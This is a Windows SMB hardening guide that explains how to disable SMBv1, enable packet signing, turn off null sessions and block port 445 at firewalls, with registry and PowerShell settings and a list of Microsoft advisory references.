

# SMB Hardening

# Disable SMBv1

SMBv1 is a very old version of SMB. This makes it insecure. When you use SMB1, we lose key protections offered by later SMB protocol versions:

- **Pre-authentication Integrity (SMB 3.1.1+):** Protects against security downgrade attacks.
- **Secure Dialect Negotiation (SMB 3.0, 3.02**): Protects against security downgrade attacks.
- **Encryption (SMB 3.0+):** Prevents inspection of data on the wire, MiTM attacks. In SMB 3.1.1 encryption performance is even better than signing!
- **Insecure guest auth blocking (SMB 3.0+ on Windows 10+):** Protects against MiTM attacks.
- **Better message signing (SMB 2.02+):** HMAC SHA-256 replaces MD5 as the hashing algorithm in SMB 2.02, SMB 2.1 and AES-CMAC replaces that in SMB 3.0+. Signing performance increases in SMB2 and 3.

Starting in Windows 8.1 and Windows Server 2012 R2, removal of the SMB1 feature possible and easy.

Remove SMBv1 on the server with powershell;



Disable SMBv1 on the server with powershell;



When using operating systems older than Windows 8.1 and Windows Server 2012 R2, we can't remove SMB1 but we can disable it.

# **For Windows 7, Windows Server 2008 R2, Windows Vista, and Windows Server 2008**

```
Set-ItemProperty -Path 
"HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 -Type 
DWORD -Value 0 –Force
```
# Enable SMB Signing

SMB Signing is a feature through which communications using SMB can be digitally signed at the packet level. Digitally signing the packets enables the recipient of the packets to confirm their point of origination and their authenticity. This security mechanism in the SMB protocol helps avoid issues like tampering of packets and "man in the middle" attacks. SMB signing is available in all currently supported versions of Windows, but it's only enabled by default on Domain Controllers.

# **To enable SMB Signing;**

- 1. Go to HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters
- 2. From the Edit menu select New DWORD value
- 3. Add the following two values EnableSecuritySignature and RequireSecuritySignature if they do not exist.
- 4. You should set to 0 for disable (the default) or 1 to enable. Enabling EnableSecuritySignature means if the client also has SMB signing enabled then that is the preferred communication method, but setting RequireSecuritySignature to enabled means SMB signing MUST be used and so if the client is not SMB signature enabled then communication will fail.

# Disable Null Sessions

Null sessions are a weakness that can be exploited through shared folders (including the default shared folders) on computers in your environment.

# **To disable Null Sessions;**

Add RestrictNullSessAccess with the value 1 in the registry key **HKLM\System\CurrentControlSet\Services\LanManServer\Parameters**. This registry value toggles null session shared folders on or off to control whether the Server service restricts unauthenticated clients' access to named resources.

# Restrict Access

SMB is one of the most important services. We must restrict access to SMB services.

## *Cut inbound SMB access at the corporate firewalls*

Block TCP/ port 445 inbound from the internet at your hardware firewalls.

## *Cut outbound SMB access at the corporate firewall with exceptions for specific IP ranges*

It is extremely unlikely you'll need to allow *any* outbound SMB to the Internet unless you're using it as part of a public cloud offering. With Azure Files SMB you could instead use a VPN. You should be restricting that outbound traffic to only those service IP ranges.

## *Configure Windows Defender Firewall for inbound and outbound blocks*

The key thing to understand is blocking both inbound *and outbound* communications in a very deterministic way using rules that include exceptions and add additional connection security.

*Disable SMB Server if truly unused* Disable SMB server if you are not using.

Apply Security Patches Keep your server up to date and apply critical security patches immediately. References

https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1206 https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0796 https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/ms17- 010?redirectedfrom=MSDN

https://support.microsoft.com/en-us/help/4013389/title

https://support.microsoft.com/en-us/help/958644/ms08-067-vulnerability-in-server-servicecould-allow-remote-code-execu

https://techcommunity.microsoft.com/t5/storage-at-microsoft/stop-using-smb1/ba-p/425858 https://docs.microsoft.com/en-us/windows-server/storage/file-server/troubleshoot/detect-enableand-disable-smbv1-v2-v3

https://www.itprotoday.com/security/how-do-i-enable-smb-signing

https://techcommunity.microsoft.com/t5/itops-talk-blog/beyond-the-edge-how-to-secure-smbtraffic-in-windows/ba-p/1447159

https://medium.com/@arnavtripathy98/smb-enumeration-for-penetration-testing-e782a328bf1b https://0xdf.gitlab.io/2018/12/02/pwk-notes-smb-enumeration-checklist-update1.html

https://social.technet.microsoft.com/Forums/windowsserver/en-US/52899d34-0033-41f5-b5e0- 2325dd827244/disabling-null-sessions-on-windows-server-20032008?forum=winserverGP

https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2 and-2008/dd349805(v=ws.10)?redirectedfrom=MSDN#BKMK\_44